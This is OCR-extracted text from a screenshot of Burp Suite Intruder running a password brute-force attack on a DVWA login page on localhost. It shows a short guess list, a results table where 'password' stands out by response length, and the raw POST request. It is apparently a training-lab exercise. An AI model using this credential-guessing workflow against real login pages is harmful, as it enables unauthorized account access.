 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can
be customized in different ways.
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure a simple li
Paste
Load ...
Remove
Clear
Deduplicate
1
2
root
password
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various process
Add
Edit
Remove
Up
Down
Enabled
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: /\=<>?+&*;:"{}|^`#
Attack Save Columns 3. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 5093
1 1 200 5093
2 2 200 5093
3 root 200 5093
4 password 200 4992
Request Response
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/brute/ HTTP/1.1
2 Host: localhost
3 Content-Length: 88
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.3
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
Search... 0 matche
Finished
激活 W
转到"设置